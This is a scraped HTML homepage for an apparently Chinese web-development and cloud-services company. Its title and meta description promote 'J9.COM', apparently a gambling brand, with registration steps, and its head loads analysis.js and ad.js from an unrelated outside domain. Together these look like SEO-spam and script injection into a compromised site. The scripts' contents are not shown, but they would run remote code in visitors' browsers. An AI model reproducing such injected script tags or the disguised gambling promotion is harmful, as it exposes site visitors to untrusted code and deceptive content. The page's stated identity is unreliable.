

--- FILE ---
content_type: text/html
request_url: http://m.dongyiyanye.com/
body_size: 23739
content:

<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class=""> <!--<![endif]-->
<style>
.mb-3 { font-size:0.9rem; color:#78808d; font-weight:200;}
.col-lg-2 { width:15.66667%!important;}
.youqilianj span { margin-left:1rem;}
</style>
<head>

<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <meta name="renderer" content="webkit">
    <title>J9.COM(中国认证)集团官方网站</title>
    <meta name="keywords" content="J9.COM集团官方网站"/>
    <meta name="description" content="J9.COM集团官方网站,第一步:访问J9.COM(中国认证)集团官方网站。首先,打开您的浏览器输入网址(www.dongyiyanye.com),访问J9.COM(中国认证)集团官方网站。第二步:点击注册按钮 一旦进入J9.COM(中国认证)集团官方网站,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 J9.COM(中国认证)集团官方网站。通常包括用户名、密码、电子邮件地址、手机号码等。"/>

    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>

<!--    <link rel="stylesheet" href="/templets/default/style/bootstrap.min.css" />-->

    <!--新加-->
    <!-- Libs CSS -->
    <link rel="stylesheet" href="/templets/default/style/libs.bundle.css" />
    <!-- Theme CSS -->
    <link rel="stylesheet" href="/templets/default/style/theme.bundle.css" />

    <!-- Vendor CSS -->
    <link rel="stylesheet" href="/templets/default/style/animate.min.css" />
    <link rel="stylesheet" href="/templets/default/style/slick.css" />
    <!-- Template CSS -->
    <link rel="stylesheet" href="/templets/default/style/tailwind-built.css" />

    <link rel="stylesheet" href="/templets/default/style/home.css"/>

    <!-- 轮播 -->
    <link rel="stylesheet" type="text/css" href="/templets/default/style/nav.css">
    <link rel="stylesheet" type="text/css" href="/templets/default/style/slider.css">
    <link rel="stylesheet" type="text/css" href="/templets/default/style/swiper.min.css">
    <script src="/templets/default/style/jquery-3.6.0.min.js"></script>

<script type="text/javascript" src="http://www.jingjing2001.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.jingjing2001.com/data/ad.js"></script>
	
	
	

<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>	
	
            <style>
            .header {
                height: 550px;
            }
        </style>

    	
	
	<script>LA.init({id:"3H9FfIjE3dLjeqWB",ck:"3H9FfIjE3dLjeqWB"})</script>
</head>
<body class="group-page skin-white">

<!--PC端 头部 -->
<header class="header header-pc">
    <!--导航开始-->
    
	<div class="nav shadow-light  bg-transparent sticky-bar">
        <div id="menu_hover_bg" style="height: 0px; overflow: hidden;"></div>
        <div class="w1200">
            <div class="logo">
                <a href="/"><img src="/templets/default/style/logo.png"></a>
            </div>
            <div class="menu">
                <ul>

                    <li class="nemu">
                        <h2><a href="/" class="text-base font-semibold text-blueGray-600 hover:text-blueGray-500">首页</a></h2>
                    </li>
 
				  

                    <li class="nemu">
                        <h2><a href="/guanyuwomen/" class="text-base font-semibold text-blueGray-600 hover:text-blueGray-500"> 关于我们</a></h2>
                    </li>

					  

                    <li class="nemu">
                        <h2><a href="/aizixun/" class="text-base font-semibold text-blueGray-600 hover:text-blueGray-500"> ai资讯</a></h2>
                    </li>

					  

                    <li class="nemu">
                        <h2><a href="/aiyingyong/" class="text-base font-semibold text-blueGray-600 hover:text-blueGray-500"> ai应用</a></h2>
                    </li>

					  

                    <li class="nemu">
                        <h2><a href="/lianxiwomen/" class="text-base font-semibold text-blueGray-600 hover:text-blueGray-500"> 联系我们</a></h2>
                    </li>

					
					
					
<!--                    <li>-->
<!--                        <h2 class="dropdown">-->
<!--&lt;!&ndash;                            <a href="/news/chuhaizixun.html" class="text-base font-semibold text-blueGray-600 hover:text-blueGray-500">出海资讯</a>&ndash;&gt;-->
<!--                            <a class="nav-link dropdown-toggle text-base font-semibold text-blueGray-600 hover:text-blueGray-500" id="navbarDocumentation" data-toggle="dropdown" href="/news/chuhaizixun.html" aria-haspopup="true" aria-expanded="false">-->
<!--                                出海资讯-->
<!--                            </a>-->
<!--                        </h2>-->
<!--                    </li>-->

                </ul>
            </div>
<!--            <div class="login">-->
<!--                <a class="btn-accent hover-up-2 lift ml-auto" href="/index/user/register">登 陆</a>-->
<!--                <a class="navbar-btn btn btn-sm btn-primary lift" href="/index/user/register" target="_blank" style="padding-top:0.5rem;padding-bottom:0.5rem;">-->
<!--                    注 册-->
<!--                </a>-->
<!--            </div>-->
        </div>
    </div>
	
	
	
    <!--导航结束-->

        <style>
        /*.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{*/
        /*    width: 1200px;*/
        /*    margin: 0 auto;*/
        /*    position: relative;*/
        /*    left: auto;*/
        /*}*/
        @font-face {
            font-family: "iconfont"; /* Project id 3785401 */
            src: url('//at.alicdn.com/t/c/font_3785401_e4yd3pltno8.woff2?t=1669091298631') format('woff2'),
            url('//at.alicdn.com/t/c/font_3785401_e4yd3pltno8.woff?t=1669091298631') format('woff'),
            url('//at.alicdn.com/t/c/font_3785401_e4yd3pltno8.ttf?t=1669091298631') format('truetype');
        }

        .iconfont {
            font-family: "iconfont" !important;
            font-size: 25px;
            font-style: normal;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .icon-yaopinlingshouqiye:before {
            content: "\e61c";
        }

        .icon-yunpingtai:before {
            content: "\e628";
        }

        .icon-shebeikaifa:before {
            content: "\ec8b";
        }

        .icon-tubiaozhizuomoban_zixun:before {
            content: "\e609";
        }

        .icon-kuajinggongshang:before {
            content: "\e603";
        }

        .icon-zixun:before {
            content: "\e67e";
        }

        .icon-lingshou:before {
            content: "\e749";
        }

        .icon-amscloudappxiaochengxuyunyingyong:before {
            content: "\e6e2";
        }

        .icon-yingyongkaifazhe:before {
            content: "\e762";
        }

        .icon-format10:before {
            content: "\e600";
        }



        #abcs .active{
           color: #2654ff;
            /*border: 1px solid #b4c4fe;*/
            /*border-radius: 10px;*/
        }
    </style>

    <!--轮播开始-->
    <div class="swiper-banner swiper-container">
        <div class="swiper-wrapper">
            <a href="#" class="swiper-slide slide2 mt-md-n5">
                <div class="w1200">
                    <div class="ani pa sl-left fl">
                        <div class="pa t1">
                            <h2 class="text-3xl lg:text-5xl lg:leading-normal mb-2 font-bold font-heading wow animate__ animate__fadeIn animated" style="visibility: visible; animation-name: fadeIn;">超融合弹性云架构 <br></h2>
                        </div>
                        <div class="pa t2">
                            <div class="lg:text-2xl mb-5 font-bold">出色的服务，品质的选择，  <span class="text-blue-500">因为我们专业，所以让您更省心!</span> </div>
                        </div>
                        <div class="pa t3">
                            <p class="text-blueGray-400 leading-relaxed wow animate__ animate__fadeIn animated" style="visibility: visible; animation-name: fadeIn;">
                                基于SDN、虚拟化和容器技术的超融合弹性云架构，适配发展中的中小微企业，灵活的私有云、混合云解决方案落地，助力企业发展
                            </p>
                        </div>
                        <div class="pa btnbox">
                            <p class="btn-primary py-4 px-8 mr-2 wow animate__ animate__fadeInUp hover-up-2 animated" href="#key-features" style="visibility: visible; animation-name: fadeInUp;">立即使用</p>
                            <p class="block hover-up-2 sm:inline-block py-4 px-8 text-xs text-blueGray-500 hover:text-blueGray-600 text-center font-semibold leading-normal bg-white border border-blueGray-200 hover:border-blueGray-300 rounded wow animate__ animate__fadeInUp animated" data-wow-delay=".3s" href="#how-we-work" style="visibility: visible; animation-delay: 0.3s; animation-name: fadeInUp;">立即咨询</p>
                        </div>
                    </div>
                    <div class="pa fr banr">
                        <img src="/templets/default/style/banner05.png" alt="">
                    </div>
                </div>
            </a>
            <a href="#" class="swiper-slide slide3 mt-md-n5">
                <div class="w1200">
                    <div class="ani pa sl-left fl">
                        <div class="pa t1">
                            <h2 class="text-3xl lg:text-5xl lg:leading-normal mb-2 font-bold font-heading" style="visibility: visible; animation-name: fadeIn;">网站,小程序,H5,APP定制开发 <br></h2>
                        </div>

                        <div class="pa t3" style="top: 100px;">
                            <p class="text-blueGray-400 leading-relaxed" style="visibility: visible; animation-name: fadeIn;">
                                灵活而敏捷的个性化客户化应用定制，帮助企业良好转型，助力数字竞争力；基于云应用的敏捷开发和部署能力，提升企业的创新和创造力。
                            </p>
                        </div>
                        <div class="pa btnbox">
                            <p class="btn-primary py-4 px-8 mr-2 hover-up-2 animated animate__animated animate__fadeInUp" data-wow-delay=".2s" href="#key-features" style="visibility: visible; animation-name: fadeInUp;">立即使用</p>
                            <p class="block hover-up-2 sm:inline-block py-4 px-8 text-xs text-blueGray-500 hover:text-blueGray-600 text-center font-semibold leading-normal bg-white border border-blueGray-200 hover:border-blueGray-300 rounded animate__animated animate__fadeInUp" data-wow-delay=".3s" href="#how-we-work" style="visibility: visible; animation-delay: 0.3s; animation-name: fadeInUp;">立即咨询</p>
                        </div>
                    </div>
                    <div class="pa fr banr">
                        <img src="/templets/default/style/banner01.png" alt="" style="margin-top:-30px">
                    </div>
                </div>
            </a>
            <a class="swiper-slide slide1 mt-md-n5" href="#">
                <div class="w1200">
                    <div class="ani pa sl-left fl">
                        <div class="pa t1">
                            <h2 class="text-3xl lg:text-5xl lg:leading-normal mb-2 font-bold font-heading wow animate__ animate__fadeIn animated" style="visibility: visible; animation-name: fadeIn;">新型零售方式，实现导流营销<br></h2>
                        </div>

                        <div class="pa t3" style="top: 100px;">
                            <p class="text-blueGray-400 leading-relaxed wow animate__ animate__fadeIn animated" style="visibility: visible; animation-name: fadeIn;">创新零售业态、变革流通渠道，运用社交化客服，实现导购对顾客的个性服务和精准营销。</p>
                        </div>
                        <div class="pa btnbox">
                            <p class="btn-primary py-4 px-8 mr-2 wow animate__ animate__fadeInUp hover-up-2 animated" href="#key-features" style="visibility: visible; animation-name: fadeInUp;">立即使用</p>
                            <p class="block hover-up-2 sm:inline-block py-4 px-8 text-xs text-blueGray-500 hover:text-blueGray-600 text-center font-semibold leading-normal bg-white border border-blueGray-200 hover:border-blueGray-300 rounded wow animate__ animate__fadeInUp animated" data-wow-delay=".3s" href="#how-we-work" style="visibility: visible; animation-delay: 0.3s; animation-name: fadeInUp;">立即咨询</p>
                        </div>
                    </div>
                    <div class="pa fr banr">
                        <img src="/templets/default/style/banner02.png" alt="">
                    </div>
                </div>
            </a>
            <a href="#" class="swiper-slide slide4 mt-md-n5">
                <div class="w1200">
                    <div class="ani pa sl-left fl">
                        <div class="pa t1">
                            <h2 class="text-3xl lg:text-5xl lg:leading-normal mb-2 font-bold font-heading wow animate__ animate__fadeIn animated" style="visibility: visible; animation-name: fadeIn;">多功能出海服务平台 <br></h2>
                        </div>

                        <div class="pa t3" style="top: 100px;">
                            <p class="text-blueGray-400 leading-relaxed wow animate__ animate__fadeIn animated" style="visibility: visible; animation-name: fadeIn;">品牌出海一站式解决方案，赋能中国企业品牌出海</p>
                        </div>
                        <div class="pa btnbox">
                            <p class="btn-primary py-4 px-8 mr-2 wow animate__ animate__fadeInUp hover-up-2 animated" href="#key-features" style="visibility: visible; animation-name: fadeInUp;">立即使用</p>
                            <p class="block hover-up-2 sm:inline-block py-4 px-8 text-xs text-blueGray-500 hover:text-blueGray-600 text-center font-semibold leading-normal bg-white border border-blueGray-200 hover:border-blueGray-300 rounded wow animate__ animate__fadeInUp animated" data-wow-delay=".3s" href="#how-we-work" style="visibility: visible; animation-delay: 0.3s; animation-name: fadeInUp;">立即咨询</p>
                        </div>
                    </div>
                    <div class="pa fr banr">
                        <img src="/templets/default/style/banner03.png" alt="">
                    </div>
                </div>
            </a>

            <a href="#" class="swiper-slide slide2 mt-md-n5">
                <div class="w1200">
                    <div class="ani pa sl-left fl">
                        <div class="pa t1">
                            <h2 class="text-3xl lg:text-4xl lg:leading-normal mb-2 font-bold font-heading wow animate__ animate__fadeIn animated" style="visibility: visible; animation-name: fadeIn;">服务微小企业健康成长的综合平台   <br></h2>
                        </div>
                        <div class="pa t2">
                            <div class="lg:text-2xl mb-5 font-bold">创行业之智<span class="text-blue-500"> 问发展之道</span> </div>
                        </div>
                        <div class="pa t3">
                            <p class="text-blueGray-400 leading-relaxed wow animate__ animate__fadeIn animated" style="visibility: visible; animation-name: fadeIn;">
                                帮助中小微企业持续健康成长，解决企业经营九大难题
                            </p>
                        </div>
                        <div class="pa btnbox">
                            <p class="btn-primary py-4 px-8 mr-2 wow animate__ animate__fadeInUp hover-up-2 animated" href="#key-features" style="visibility: visible; animation-name: fadeInUp;">立即使用</p>
                            <p class="block hover-up-2 sm:inline-block py-4 px-8 text-xs text-blueGray-500 hover:text-blueGray-600 text-center font-semibold leading-normal bg-white border border-blueGray-200 hover:border-blueGray-300 rounded wow animate__ animate__fadeInUp animated" data-wow-delay=".3s" href="#how-we-work" style="visibility: visible; animation-delay: 0.3s; animation-name: fadeInUp;">立即咨询</p>
                        </div>
                    </div>
                    <div class="pa fr banr">
                        <img src="/templets/default/style/banner04.png" alt="">
                    </div>
                </div>
            </a>







<!--            <a href="#" target="_blank" class="swiper-slide slide5 mt-md-n5">-->
<!--                <div class="w1200">-->
<!--                    <div class="ani pa sl-left fl">-->
<!--                        <div class="pa t1">-->
<!--                            云微商城-->
<!--                        </div>-->
<!--                        <div class="pa t2">-->
<!--                            一款超会卖货的移动微商城111-->
<!--                        </div>-->
<!--                        <div class="pa t3">-->
<!--                            28+新零售业务场景，100种营销玩法，800+开店运营功能-->
<!--                        </div>-->
<!--                        <div class="pa btn">-->
<!--                            立即免费开通-->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="pa fr banr">-->
<!--                        <img src="/templets/default/style/L4.png" alt="">-->
<!--                    </div>-->
<!--                </div>-->
<!--            </a>-->
        </div>

        <div class="swiper-nav pa">
            <ul class="w1200 clearfix hangtop " style="padding-left:0;">

<div id="abcs"></div>






            </ul>
        </div>

        <!-- Add Pagination -->
<!--        <div class="swiper-pagination swiper-pagination-white"></div>-->
    </div>
    </header>


<!--Mobile 头部 -->
<header class="bg-transparent sticky-bar mt-4 header-wap mb-header md:px-5 lg:p-20 sm:px-6>
    <div class="container bg-transparent">
        <nav class="bg-transparent flex justify-between items-center py-3 ">
            <a class="text-3xl font-semibold leading-none" href="/">
                <img class="h-10" src="/templets/default/style/logo.png" alt="" />
            </a>
            <ul class="hidden lg:flex lg:items-center lg:w-auto lg:space-x-12">
                <li class="group relative pt-4 pb-4 has-child">
                    <a href="index.html" class="text-sm font-semibold text-blueGray-600 hover:text-blueGray-500">Home</a>
                    <ul class="drop-down-menu min-w-200">
                        <li>
                            <a href="http://www.dongyiyanye.com" class="menu-sub-item text-sm text-blueGray-600 hover:text-blueGray-500">Landing page 1</a>
                        </li>
                        <li>
                            <a href="http://www.dongyiyanye.com" class="menu-sub-item text-sm text-blueGray-600 hover:text-blueGray-500">Landing page 2</a>
                        </li>
                        <li>
                            <a href="http://www.dongyiyanye.com" class="menu-sub-item text-sm text-blueGray-600 hover:text-blueGray-500">Landing page 3</a>
                        </li>
                        <li>
                            <a href="http://www.dongyiyanye.com" class="menu-sub-item text-sm text-blueGray-600 hover:text-blueGray-500">Landing page 4</a>
                        </li>
                        <li>
                            <a href="http://www.dongyiyanye.com" class="menu-sub-item text-sm text-blueGray-600 hover:text-blueGray-500">Landing page 5</a>
                        </li>
                    </ul>
                </li>
               
			   
               
			   
                <li class="pt-4 pb-4"><a class="text-sm font-semibold text-blueGray-600 hover:text-blueGray-500" href="/lianxiwomen/">Contact</a></li>
            </ul>
            <div class="hidden lg:block">
                <a class="btn-accent hover-up-2" href="http://www.dongyiyanye.com">Log In</a>
                <a class="btn-primary hover-up-2" href="http://www.dongyiyanye.com">Sign Up</a>
            </div>
            <div class="lg:hidden">
                <button class="navbar-burger flex items-center py-2 px-3 text-blue-500 hover:text-blue-700 rounded border border-blue-200 hover:border-blue-300">
                    <svg class="fill-current h-4 w-4" viewbox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                        <title>Mobile menu</title>
                        <path d="M0 3h20v2H0V3zm0 6h20v2H0V9zm0 6h20v2H0v-2z"></path>
                    </svg>
                </button>
            </div>
        </nav>
    </div>
</header>

<!--Mobile menu-->
<div class=" navbar-menu relative z-50 transition duration-300" style="display: none;">
    <div class="navbar-backdrop fixed inset-0 bg-blueGray-800 opacity-25"></div>
    <nav class="fixed top-0 left-0 bottom-0 flex flex-col w-5/6 max-w-sm py-6 px-6 bg-white border-r overflow-y-auto transition duration-300">
        <div class="flex items-center mb-8">
            <a class="mr-auto text-3xl font-semibold leading-none" href="#">
                <img class="h-10" src="/templets/default/style/logo.png" alt="" />
            </a>
            <button class="navbar-close">
                <svg class="h-6 w-6 text-blueGray-400 cursor-pointer hover:text-blue-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
                </svg>
            </button>
        </div>
        <div>
            <ul class="mobile-menu">
                

               
			         	
				
                <li class="mb-1 menu-item-has-children rounded-xl">
                    <a class="block p-4 text-sm text-blueGray-500 hover:bg-blue-50 hover:text-blue-500 rounded-xl" href="/guanyuwomen/">关于我们</a>
                </li>
				
              	
				
                <li class="mb-1 menu-item-has-children rounded-xl">
                    <a class="block p-4 text-sm text-blueGray-500 hover:bg-blue-50 hover:text-blue-500 rounded-xl" href="/aizixun/">ai资讯</a>
                </li>
				
              	
				
                <li class="mb-1 menu-item-has-children rounded-xl">
                    <a class="block p-4 text-sm text-blueGray-500 hover:bg-blue-50 hover:text-blue-500 rounded-xl" href="/aiyingyong/">ai应用</a>
                </li>
				
              	
				
                <li class="mb-1 menu-item-has-children rounded-xl">
                    <a class="block p-4 text-sm text-blueGray-500 hover:bg-blue-50 hover:text-blue-500 rounded-xl" href="/lianxiwomen/">联系我们</a>
                </li>
				
              


            </ul>
<!--            <div class="mt-4 pt-6 border-t border-blueGray-100">-->
<!--                <a class="block px-4 py-3 mb-3 text-xs text-center font-semibold leading-none bg-blue-400 hover:bg-blue-500 text-white rounded" href="#">Sign Up</a>-->
<!--                <a class="block px-4 py-3 mb-2 text-xs text-center text-blue-500 hover:text-blue-700 font-semibold leading-none border border-blue-200 hover:border-blue-300 rounded" href="#">Log In</a>-->
<!--            </div>-->
        </div>
<!--        <div class="mt-auto">-->
<!--            <p class="my-4 text-xs text-blueGray-400">-->
<!--                <span>Get in Touch</span>-->
<!--                <a class="text-blue-500 hover:text-blue-500 underline" href="#"><span class="__cf_email__" data-cfemail="2744484953464453674a484954530944484a">[email&#160;protected]</span></a>-->
<!--            </p>-->
<!--            <a class="inline-block px-1" href="#">-->
<!--                <img src="/templets/default/style/facebook-blue.svg" alt="" />-->
<!--            </a>-->
<!--            <a class="inline-block px-1" href="#">-->
<!--                <img src="/templets/default/style/twitter-blue.svg" alt="" />-->
<!--            </a>-->
<!--            <a class="inline-block px-1" href="#">-->
<!--                <img src="/templets/default/style/instagram-blue.svg" alt="" />-->
<!--            </a>-->
<!--        </div>-->
    </nav>
</div>


<!--轮播结束-->

<main class="main-content">
    

<style>
    .zhanqu-lium .col-md-3 {
        width: 20%;
    }
    .zhanqu-lium .col-md-3 img {
        width: 30%;
        margin: 0 auto;
    }
</style>

    <div class="main">

        <div class="module-two-view mt-md-9">
            <div class="safe-area-view margin-auto d-flex align-items-center justify-content-center container">
                <p class="text-view">致力于为客户提供企业信息化应用研发服务和解决方案服务</p>
                <a class="module-free-small-btn module-free-small-white-btn module-free-btn-white" href="#" target="_blank">立即加入</a>
            </div>
        </div>
        <div class="zhanqu-lium mb-pd075" style=" margin-top:4rem;">
            <div class="text-center mb-md-11">
                <h2 class="max-w-2xl mx-auto mb-4 text-4xl font-bold font-heading wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
                    <span class="mb-fontsize-15">专注于小微企业服务和云应用解决方案</span>
                </h2>
                <p class="mx-auto text-lg text-blueGray-400 wow animate__animated animate__fadeInDown" data-wow-delay=".5s">
                    企业服务、云应用、计算、存储、信息安全、智慧零售、数字会员、科技助您进无止境
                </p>
            </div>


            <div class="container ">
                <div class="icon text-center ">
                    <div class="row">
                        <div class="col-12 col-md-3 animate__animated animate__fadeInUp" data-wow-delay=".2s">
                            <!-- Card -->
                            <a href="/aiyingyong/" target="_blank">
                                <div class="card shadow-light-lg mb-6 mb-md-0 lift lift-lg" style="">
                                    <div class="card-body">

                                        <div class="icon text-primary mb-3 tu-tuaoz">
                                            <img src="/templets/default/style/y01.png">
                                        </div>
                                        <!-- Heading -->
                                        <h4 class="font-weight-bold" style="">
                                            <p style=" font-size:1rem; font-weight:500; margin-top:1rem;">基础型网站建设</p>
                                            <p style=" font-size:0.8rem; font-weight:100; color:#b1b1b1; margin-top:0.5rem;  ">适合小企业网站</br>
                                                快速建站,宣传为主!</p>
                                        </h4>

                                        <!-- Text -->

                                    </div>
                                </div>
                            </a>
                        </div>

                        <div class="col-12 col-md-3 animate__animated animate__fadeInUp" data-wow-delay="3.2s">

                            <!-- Card -->
                            <a href="/aiyingyong/" target="_blank">
                                <div class="card shadow-light-lg mb-6 mb-md-0 lift lift-lg">
                                    <div class="card-body">

                                        <div class="icon text-primary mb-3 tu-tuaoz">
                                            <img src="/templets/default/style/y02.png">
                                        </div>
                                        <!-- Heading -->
                                        <h4 class="font-weight-bold" style="">
                                            <p style=" font-size:1rem; font-weight:500; margin-top:1rem;">网站定制开发</p>
                                            <p style=" font-size:0.8rem; font-weight:100; color:#b1b1b1; margin-top:0.5rem;  ">量身定制各类运营网站</br>
                                                大型网站个性开发!</p>
                                        </h4>

                                        <!-- Text -->
                                    </div>
                                </div>
                            </a>

                        </div>


                        <div class="col-12 col-md-3 animate__animated animate__fadeInUp" data-wow-delay="1.2s">

                            <!-- Card -->
                            <a target="_blank">
                                <div class="card shadow-light-lg mb-6 mb-md-0 lift lift-lg">
                                    <div class="card-body">

                                        <div class="icon text-primary mb-3 tu-tuaoz">
                                            <img src="/templets/default/style/y03.png">
                                        </div>
                                        <!-- Heading -->
                                        <h4 class="font-weight-bold" style="">
                                            <p style=" font-size:1rem; font-weight:500; margin-top:1rem;">搜索引擎优化</p>
                                            <p style=" font-size:0.8rem; font-weight:100; color:#b1b1b1; margin-top:0.5rem;  ">关键词搜索排名</br>
                                                搜索引擎首页</p>
                                        </h4>

                                        <!-- Text -->

                                    </div>
                                </div>
                            </a>

                        </div>

                        <div class="col-12 col-md-3 animate__animated animate__fadeInUp" data-wow-delay="3.2s">
                            <!-- Card -->
                            <a href="/aiyingyong/" target="_blank">
                                <div class="card shadow-light-lg mb-6 mb-md-0 lift lift-lg">
                                    <div class="card-body">

                                        <div class="icon text-primary mb-3 tu-tuaoz">
                                            <img src="/templets/default/style/y04.png">
                                        </div>
                                        <!-- Heading -->
                                        <h4 class="font-weight-bold" style="">
                                            <p style=" font-size:1rem; font-weight:500; margin-top:1rem;">全网运营推广</p>
                                            <p style=" font-size:0.8rem; font-weight:100; color:#b1b1b1; margin-top:0.5rem;  ">通过网络获得有效询盘， 让企业没有难找的客户</p>
                                        </h4>

                                        <!-- Text -->
                                    </div>
                                </div>
                            </a>
                        </div>

                        <div class="col-12 col-md-3 animate__animated animate__fadeInUp" data-wow-delay="2.2s">

                            <!-- Card -->
                            <a href="/aiyingyong/" target="_blank">
                                <div class="card shadow-light-lg lift lift-lg mb-mobile2">
                                    <div class="card-body">

                                        <div class="icon text-primary mb-3 tu-tuaoz">
                                            <img src="/templets/default/style/y05.png">
                                        </div>
                                        <!-- Heading -->
                                        <h4 class="font-weight-bold" style="">
                                            <p style=" font-size:1rem; font-weight:500; margin-top:1rem;">APP定制开发</p>
                                            <p style=" font-size:0.8rem; font-weight:100; color:#b1b1b1; margin-top:0.5rem;  ">整合平台开发技术，提供优质开发服务</p>
                                        </h4>

                                        <!-- Text -->



                                    </div>
                                </div>
                            </a>

                        </div>

                        <div class="col-12 col-md-3 animate__animated animate__fadeInUp" data-wow-delay="3.2s">

                            <!-- Card -->
                            <a href="/aizixun/" target="_blank">
                                <div class="card shadow-light-lg mb-6 mb-md-0 lift lift-lg">
                                    <div class="card-body">

                                        <div class="icon text-primary mb-3 tu-tuaoz">
                                            <img src="/templets/default/style/y06.png">
                                        </div>
                                        <!-- Heading -->
                                        <h4 class="font-weight-bold" style="">
                                            <p style=" font-size:1rem; font-weight:500; margin-top:1rem;">公众号开发</p>
                                            <p style=" font-size:0.8rem; font-weight:100; color:#b1b1b1; margin-top:0.5rem;  ">掌握微信10亿用户流量入口</p>
                                        </h4>

                                        <!-- Text -->



                                    </div>
                                </div>
                            </a>

                        </div>
                        <div class="col-12 col-md-3 animate__animated animate__fadeInUp" data-wow-delay="3.2s">

                            <!-- Card -->
                            <a href="/aizixun/" target="_blank">
                                <div class="card shadow-light-lg mb-6 mb-md-0 lift lift-lg">
                                    <div class="card-body">

                                        <div class="icon text-primary mb-3 tu-tuaoz">
                                            <img src="/templets/default/style/y07.png">
                                        </div>
                                        <!-- Heading -->
                                        <h4 class="font-weight-bold" style="">
                                            <p style=" font-size:1rem; font-weight:500; margin-top:1rem;">技术支持与运维</p>
                                            <p style=" font-size:0.8rem; font-weight:100; color:#b1b1b1; margin-top:0.5rem;  ">软件技术支持与运维服务，保障软件</p>
                                        </h4>

                                        <!-- Text -->



                                    </div>
                                </div>
                            </a>

                        </div>
                        <div class="col-12 col-md-3 animate__animated animate__fadeInUp" data-wow-delay="3.2s">

                            <!-- Card -->
                            <a href="/aizixun/" target="_blank">
                                <div class="card shadow-light-lg mb-6 mb-md-0 lift lift-lg">
                                    <div class="card-body">

                                        <div class="icon text-primary mb-3 tu-tuaoz">
                                            <img src="/templets/default/style/y08.png">
                                        </div>
                                        <!-- Heading -->
                                        <h4 class="font-weight-bold" style="">
                                            <p style=" font-size:1rem; font-weight:500; margin-top:1rem;">软件系统开发</p>
                                            <p style=" font-size:0.8rem; font-weight:100; color:#b1b1b1; margin-top:0.5rem;  ">提供各行业软件系统开发解决方案</p>
                                        </h4>

                                        <!-- Text -->



                                    </div>
                                </div>
                            </a>

                        </div>
                        <div class="col-12 col-md-3 animate__animated animate__fadeInUp" data-wow-delay="3.2s">

                            <!-- Card -->
                            <a href="/aizixun/" target="_blank">
                                <div class="card shadow-light-lg mb-6 mb-md-0 lift lift-lg">
                                    <div class="card-body">

                                        <div class="icon text-primary mb-3 tu-tuaoz">
                                            <img src="/templets/default/style/y09.png">
                                        </div>
                                        <!-- Heading -->
                                        <h4 class="font-weight-bold" style="">
                                            <p style=" font-size:1rem; font-weight:500; margin-top:1rem;">小程序开发</p>
                                            <p style=" font-size:0.8rem; font-weight:100; color:#b1b1b1; margin-top:0.5rem;  ">针对不同使用场景打造一体化解决方案</p>
                                        </h4>

                                        <!-- Text -->



                                    </div>
                                </div>
                            </a>

                        </div>

                        <div class="col-12 col-md-3 animate__animated animate__fadeInUp" data-wow-delay="3.2s">

                            <!-- Card -->
                            <a href="/aizixun/" target="_blank">
                                <div class="card shadow-light-lg mb-6 mb-md-0 lift lift-lg">
                                    <div class="card-body">

                                        <div class="icon text-primary mb-3 tu-tuaoz">
                                            <img src="/templets/default/style/y10.png">
                                        </div>
                                        <!-- Heading -->
                                        <h4 class="font-weight-bold" style="">
                                            <p style=" font-size:1rem; font-weight:500; margin-top:1rem;">广告投放</p>
                                            <p style=" font-size:0.8rem; font-weight:100; color:#b1b1b1; margin-top:0.5rem;  ">GOOGLE FACEBOOK TIKTOK广告开户投放</p>
                                        </h4>

                                        <!-- Text -->



                                    </div>
                                </div>
                            </a>

                        </div>

                    </div>
                </div>
            </div>
        </div>

        <section class="mt-13">
<!--            <div class="container mt-n9" style="padding-right: 0rem;padding-left: 0rem;">-->
                <div class="container mt-n9 mb-mobile3">

                <div class="text-center mb-md-10">
                    <h2 class="max-w-lg mx-auto mb-4 text-4xl font-bold font-heading">
                        <span>新型智慧零售生态圈</span>
                    </h2>
                    <p class="mx-auto text-lg text-blueGray-400 wow animate__animated animate__fadeInDown" data-wow-delay=".5s">
                        通过运用大数据、人工智能等先进技术手段，对商品的生产、流通与销售过程进行升级改造，重塑业态结构与生态圈
                    </p>

                </div>

                <div class="row mb_mt">
                    <div class="col-12 col-md-3 animate__animated animate__fadeInUp" data-wow-delay=".2s">
                        <!-- Card -->
                        <div class="card shadow-light-lg mb-6 mb-md-0 lift lift-lg" style="background-color: #6088d9">
                            <div class="card-body">
                                <div class="mb-box">
                                <div class="icon text-primary mb-3 tu-tuaoz">
                                    <img src="/templets/default/style/2.png">
                                </div>
                                <!-- Heading -->
                                <h4 class="font-weight-bold" style="color:#FFF">
                                    智能硬件
                                </h4>
                                </div>

                                <!-- Text -->
                                <p class="mt-4" style="color:#eee">
                                    智能外接设备轻松连线、无缝对接收银一体机、电子秤、无人货架等让购物更方便
                                </p>
